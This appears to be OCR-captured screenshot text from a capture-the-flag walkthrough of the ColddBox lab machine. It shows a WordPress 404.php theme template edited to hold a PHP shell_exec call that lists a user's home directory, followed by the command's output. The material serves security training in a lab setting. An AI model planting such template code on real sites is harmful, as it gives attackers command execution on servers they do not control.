 1 2 3 4
10.4.27.218 7:55
Mozilla Firefox
10.10.21.213/wp-content/the
.10.21.213/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
total 24
drwxr-xr-x 3 root root 4096 Sep 24 2020 ..
-rw-r--r-- 1 c0ldd c0ldd 655 Sep 24 2020 .profile
-rw-r--r-- 1 c0ldd c0ldd 220 Sep 24 2020 .bash_logout
drwx------ 2 c0ldd c0ldd 4096 Sep 24 2020 .cache
-rw-r--r-- 1 c0ldd c0ldd 0 Sep 24 2020 .sudo_as_admin_successful
-rw-rw---- 1 c0ldd c0ldd 53 Sep 24 2020 user.txt
-rw-r--r-- 1 c0ldd c0ldd 0 Oct 14 2020 .bashrc
drwxr-xr-x 3 c0ldd c0ldd 4096 Oct 19 2020 .
-rw------- 1 c0ldd c0ldd 0 Oct 19 2020 .bash_history
Edit Themes ‹ ColddBox — WordPress — Mozilla Firefox
Edit Themes ‹ ColddBox — W
10.10.21.213/wp-admin/theme-editor.php?file=40
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ColddBox 5 0 New How are you, the cold in person?
Help
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php) Select theme to edit: Twenty Fifteen Select
<?php
$output = shell_exec('ls -lart ../../../../../../home/c0ldd');
echo "<pre>$output</pre>";
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer